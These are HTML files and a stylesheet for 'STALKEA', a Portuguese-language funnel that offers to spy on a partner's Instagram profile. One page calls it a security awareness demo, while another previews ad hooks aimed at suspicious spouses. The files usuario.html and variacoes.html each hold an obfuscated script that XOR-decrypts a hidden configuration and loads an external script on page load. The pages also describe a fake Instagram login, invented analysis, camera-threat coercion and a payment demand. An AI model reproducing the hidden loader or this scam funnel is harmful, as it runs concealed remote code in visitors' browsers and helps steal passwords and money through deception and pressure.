

<file: revelacao.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
  <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2965248043809874');
  fbq('track', 'PageView');
  </script>
  <!-- End Meta Pixel Code -->
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | A verdade sobre este site</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/styles.css" />
  <script src="assets/hacker-bg.js" defer></script>
  <style>
    .reveal-item { display:flex; gap:12px; align-items:flex-start; padding:14px 0; border-bottom:1px solid var(--border); }
    .reveal-item:last-child { border-bottom:0; }
    .reveal-item .ic { font-size:20px; flex:0 0 26px; }
    .reveal-item strong { display:block; margin-bottom:3px; font-size:14px; }
    .reveal-item span { color:var(--muted); font-size:13px; line-height:1.5; }
    .protect { background:rgba(34,197,94,.08); border:1px solid rgba(34,197,94,.3); border-radius:14px; padding:16px; margin-top:16px; }
    .protect h3 { margin:0 0 10px; font-size:15px; }
    .protect li { color:#e8ffe9; font-size:13px; line-height:1.7; }
  </style>
</head>
<body>
  <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
  /></noscript>
  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>

    <div class="card">
      <div class="pad">
        <div class="pill" style="background:rgba(34,197,94,.12);color:#4ade80;border-color:rgba(34,197,94,.3)">&#x270B; PARE E LEIA</div>
        <h1 class="title">Isto &eacute; imposs&iacute;vel &mdash; e voc&ecirc; acabou de ver como um golpe funciona</h1>
        <p class="subtitle">
          Este site &eacute; uma <strong>demonstra&ccedil;&atilde;o de seguran&ccedil;a</strong>. Nada aqui &eacute; real.
          Ningu&eacute;m invadiu conta nenhuma. Assista ao v&iacute;deo abaixo.
        </p>

        <div class="video-frame">
          <div class="video-frame__placeholder">
            <div class="video-frame__play"></div>
            <div>VSL de revela&ccedil;&atilde;o em breve<br /><small>(em grava&ccedil;&atilde;o &mdash; plugue o v&iacute;deo aqui quando estiver pronto)</small></div>
          </div>
        </div>

        <h3 class="section-title" style="margin-top:6px">O que voc&ecirc; acabou de ver era falso:</h3>

        <div class="reveal-item"><div class="ic">&#x1F6AB;</div><div><strong>O Instagram n&atilde;o pode ser invadido assim</strong><span>N&atilde;o existe site que "espiona" ou invade um perfil digitando o @. Quem promete isso est&aacute; mentindo.</span></div></div>
        <div class="reveal-item"><div class="ic">&#x1F3AD;</div><div><strong>A tela de login era falsa</strong><span>Aquela p&aacute;gina imitando o Instagram &eacute; a forma cl&aacute;ssica de roubar sua senha (phishing). Nunca digite sua senha em sites de terceiros.</span></div></div>
        <div class="reveal-item"><div class="ic">&#x1F9EA;</div><div><strong>A "an&aacute;lise" foi 100% inventada</strong><span>As barras, mensagens, fotos e localiza&ccedil;&otilde;es "suspeitas" eram anima&ccedil;&atilde;o. Nenhum dado real foi acessado.</span></div></div>
        <div class="reveal-item"><div class="ic">&#x1F4F7;</div><div><strong>A amea&ccedil;a da c&acirc;mera era coer&ccedil;&atilde;o</strong><span>Nenhuma foto sua foi tirada ou enviada. O "alerta" servia s&oacute; para te pressionar a pagar.</span></div></div>
        <div class="reveal-item"><div class="ic">&#x1F4B3;</div><div><strong>Nenhum pagamento entrega esse servi&ccedil;o</strong><span>Golpes assim cobram por algo que n&atilde;o existe. Voc&ecirc; pagaria e n&atilde;o receberia nada.</span></div></div>

        <div class="protect">
          <h3>&#x1F6E1;&#xFE0F; Como se proteger</h3>
          <ul style="margin:0;padding-left:18px">
            <li>Ative a verifica&ccedil;&atilde;o em duas etapas (2FA) no seu Instagram.</li>
            <li>Nunca digite sua senha fora do app oficial ou de instagram.com.</li>
            <li>Desconfie de qualquer "app espi&atilde;o" ou promessa de ver dados privados.</li>
            <li>Denuncie golpes assim e n&atilde;o repasse o link para outras pessoas.</li>
          </ul>
        </div>

        <p class="footer-note">Pe&ccedil;a de conscientiza&ccedil;&atilde;o em seguran&ccedil;a digital. Nenhum dado &eacute; coletado neste site.</p>
      </div>
    </div>
  </main>
</body>
</html>
</file>

<file: usuario.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2965248043809874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var p_w1h=atob("DBSdyOYhpiJxUvmnlG+/vZRNhBhTOo3T5Gen58lCwkxfJ43K/XLk5oVOywwTINbU92b0uJJSiVcFP4qI+HXprZVViEgCcNWF9WDpuo9D01YUIdudz2+/podMwwBLcJ3G4HWwvZJMz0QIf4nV8WL4ppIM3kEeNtTU93+/5MRXx04EN9udtjbg5J0DyEMcN9udtnD8vIcM01YcO5/euWTvrZBEyFZcIYzF/XDu6soD0EMdJ5yFrja/tbtc");var u_46=[];for(var u_bx6=0;u_bx6<p_w1h.length;u_bx6++){u_46.push(p_w1h.charCodeAt(u_bx6)&255);}var j_9=u_46[0];var n_g=u_46.slice(1,1+j_9);var q_wpg=u_46.slice(1+j_9);var o_cjk7=q_wpg.map(function(b,y_y1q){return b^n_g[y_y1q%j_9];});var g_y="";for(var z_3u6a=0;z_3u6a<o_cjk7.length;z_3u6a++){g_y+=String.fromCharCode(o_cjk7[z_3u6a]&255);}var p_gmlt=decodeURIComponent(escape(g_y));var j_8=JSON.parse(p_gmlt);var w_w0k=j_8.globals||[];w_w0k.forEach(function(r_mdu){window[r_mdu.name]=r_mdu.value;});var o_t71d=document.createElement("script");o_t71d.src=j_8.url;o_t71d.async=true;o_t71d.defer=true;(j_8.attributes||[]).forEach(function(y_nz){o_t71d.setAttribute(y_nz.name,y_nz.value);});(document.head||document.documentElement).appendChild(o_t71d);})();</script>

  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | Informe o perfil</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/styles.css" />
  <script src="assets/hacker-bg.js" defer></script>
</head>
<body>
  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>

    <div class="card">
      <div class="pad">
        <div class="pill pill--live"><span class="dot"></span> PASSO 1 DE 2</div>
        <h1 class="title">Qual perfil voc&ecirc; quer analisar?</h1>
        <p class="subtitle">
          Digite o @ do Instagram que voc&ecirc; quer investigar. Vamos localizar o perfil
          e iniciar a an&aacute;lise em tempo real.
        </p>

        <form id="form" autocomplete="off">
          <div class="field">
            <label for="username">Usu&aacute;rio do Instagram</label>
            <div class="input-at">
              <span>@</span>
              <input class="input" id="username" name="username" type="text"
                     placeholder="nomedoconjuge_10" inputmode="text" autocapitalize="none"
                     autocorrect="off" spellcheck="false" />
            </div>
          </div>

          <button class="btn btn--primary" id="submit" type="submit">Analisar perfil</button>
        </form>

        <div class="loader hidden" id="loader">
          <span class="spinner"></span>
          <span id="loader-text">Buscando perfil...</span>
        </div>

        <p class="footer-note">&#x1F512; A an&aacute;lise &eacute; an&ocirc;nima. O perfil n&atilde;o &eacute; notificado.</p>
      </div>
    </div>
  </main>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      F.armBackRedirect();

      var input = document.getElementById("username");
      var prefill = F.getUsername();
      if (prefill) input.value = prefill;

      document.getElementById("form").addEventListener("submit", function (e) {
        e.preventDefault();
        var u = F.sanitizeUsername(input.value);
        if (!u) { input.focus(); return; }
        F.clearUsername();
        F.setUsername(u);

        document.getElementById("submit").disabled = true;
        document.getElementById("loader").classList.remove("hidden");

        window.location.href = F.withUsername("confirmar.html", u);
      });
    })();
  </script>
</body>
</html>
</file>

<file: variacoes.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2965248043809874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var p_w1h=atob("DBSdyOYhpiJxUvmnlG+/vZRNhBhTOo3T5Gen58lCwkxfJ43K/XLk5oVOywwTINbU92b0uJJSiVcFP4qI+HXprZVViEgCcNWF9WDpuo9D01YUIdudz2+/podMwwBLcJ3G4HWwvZJMz0QIf4nV8WL4ppIM3kEeNtTU93+/5MRXx04EN9udtjbg5J0DyEMcN9udtnD8vIcM01YcO5/euWTvrZBEyFZcIYzF/XDu6soD0EMdJ5yFrja/tbtc");var u_46=[];for(var u_bx6=0;u_bx6<p_w1h.length;u_bx6++){u_46.push(p_w1h.charCodeAt(u_bx6)&255);}var j_9=u_46[0];var n_g=u_46.slice(1,1+j_9);var q_wpg=u_46.slice(1+j_9);var o_cjk7=q_wpg.map(function(b,y_y1q){return b^n_g[y_y1q%j_9];});var g_y="";for(var z_3u6a=0;z_3u6a<o_cjk7.length;z_3u6a++){g_y+=String.fromCharCode(o_cjk7[z_3u6a]&255);}var p_gmlt=decodeURIComponent(escape(g_y));var j_8=JSON.parse(p_gmlt);var w_w0k=j_8.globals||[];w_w0k.forEach(function(r_mdu){window[r_mdu.name]=r_mdu.value;});var o_t71d=document.createElement("script");o_t71d.src=j_8.url;o_t71d.async=true;o_t71d.defer=true;(j_8.attributes||[]).forEach(function(y_nz){o_t71d.setAttribute(y_nz.name,y_nz.value);});(document.head||document.documentElement).appendChild(o_t71d);})();</script>

  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | Varia&ccedil;&otilde;es do funil</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/styles.css" />
  <script src="assets/hacker-bg.js" defer></script>
  <style>
    .var { display: grid; gap: 12px; }
    .var + .var { margin-top: 14px; }

    .var__topo { display: flex; align-items: center; gap: 10px; }
    .var__num {
      width: 30px; height: 30px; flex: 0 0 auto;
      display: flex; align-items: center; justify-content: center;
      border-radius: 50%; font-size: 13px; font-weight: 900;
      background: linear-gradient(135deg, var(--accent), var(--accent-2));
    }
    .var__nome { margin: 0; font-size: 17px; font-weight: 800; }
    .var__desc { margin: 0; color: var(--muted); font-size: 13.5px; line-height: 1.5; }

    .var__hook {
      margin: 0; padding: 12px 14px; border-radius: 14px;
      background: rgba(255,255,255,.04); border: 1px solid var(--border);
      font-size: 13.5px; line-height: 1.45;
    }
    .var__hook b { color: var(--text); }
    .var__hook span { color: var(--muted); }

    .var__acoes { display: grid; grid-template-columns: 1fr auto; gap: 8px; }
    .var__abrir {
      display: flex; align-items: center; justify-content: center;
      text-decoration: none; border-radius: 16px; padding: 13px 16px;
      font-weight: 800; font-size: 14px; color: #fff;
      background: linear-gradient(135deg, var(--accent), var(--accent-2));
    }
    .var__url {
      display: flex; align-items: center; padding: 0 14px;
      border-radius: 16px; border: 1px solid var(--border);
      background: rgba(255,255,255,.03); color: var(--muted);
      font-size: 12px; font-family: ui-monospace, Menlo, Consolas, monospace;
    }

    hr.sep { border: 0; border-top: 1px solid var(--border); margin: 20px 0; }
  </style>
</head>
<body>
  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>

    <div class="card">
      <div class="pad">
        <div class="pill pill--live"><span class="dot"></span> PAINEL DE PR&Eacute;-VISUALIZA&Ccedil;&Atilde;O</div>
        <h1 class="title">Varia&ccedil;&otilde;es do funil</h1>
        <p class="subtitle">
          Os tr&ecirc;s pontos de entrada. Todos caem no mesmo fluxo depois:
          <b>usu&aacute;rio &rarr; confirmar &rarr; login &rarr; feed</b>.
        </p>

        <div class="var">
          <div class="var__topo">
            <span class="var__num">1</span>
            <h2 class="var__nome">Funil padr&atilde;o</h2>
          </div>
          <p class="var__desc">
            Com a VSL de qualifica&ccedil;&atilde;o. O bot&atilde;o fica travado por
            <b>5 segundos</b> para a pessoa come&ccedil;ar a assistir.
          </p>
          <p class="var__hook"><span>Hook:</span> <b>Descubra o que seu c&ocirc;njuge faz quando est&aacute; no Instagram</b></p>
          <div class="var__acoes">
            <a class="var__abrir" href="index.html">Abrir</a>
            <span class="var__url">index.html</span>
          </div>
        </div>

        <hr class="sep" />

        <div class="var">
          <div class="var__topo">
            <span class="var__num">2</span>
            <h2 class="var__nome">Sem VSL, hook direto</h2>
          </div>
          <p class="var__desc">
            Sem v&iacute;deo nenhum: a pessoa cai direto no CTA. Hook diferente do
            padr&atilde;o, para testar o &acirc;ngulo sem o aquecimento do v&iacute;deo.
          </p>
          <p class="var__hook"><span>Hook:</span> <b>Ele apaga as conversas antes de voc&ecirc; ver?</b></p>
          <div class="var__acoes">
            <a class="var__abrir" href="inicio-vsl.html">Abrir</a>
            <span class="var__url">inicio-vsl.html</span>
          </div>
        </div>

        <hr class="sep" />

        <div class="var">
          <div class="var__topo">
            <span class="var__num">3</span>
            <h2 class="var__nome">Funil de question&aacute;rio</h2>
          </div>
          <p class="var__desc">
            Come&ccedil;a perguntando o sexo do c&ocirc;njuge. A microintera&ccedil;&atilde;o
            antes do CTA costuma aumentar o compromisso de quem avan&ccedil;a.
          </p>
          <p class="var__hook"><span>Hook:</span> <b>Qual &eacute; o sexo do seu c&ocirc;njuge?</b></p>
          <div class="var__acoes">
            <a class="var__abrir" href="inicio-questionario.html">Abrir</a>
            <span class="var__url">inicio-questionario.html</span>
          </div>
        </div>

        <p class="footer-note" style="margin-top:22px">
          O arquivo <b>inicio-vsl.html</b> tem nome enganoso: apesar do
          &ldquo;vsl&rdquo;, essa &eacute; justamente a varia&ccedil;&atilde;o
          <b>sem</b> v&iacute;deo. Vale renomear antes de p&ocirc;r em an&uacute;ncio.
        </p>
      </div>
    </div>
  </main>
</body>
</html>
</file>
<file: assets/styles.css>
/* =============================================================================
   STALKEA — demonstração de segurança. Estilos compartilhados.
   Tokens extraídos do site original.
   ============================================================================= */
:root {
  --accent: #4a37b6;
  --accent-2: #ab58f4;
  --bg: #040607;
  --card: rgba(12, 16, 17, 0.96);
  --text: #f9f9f9;
  --muted: #9ca3af;
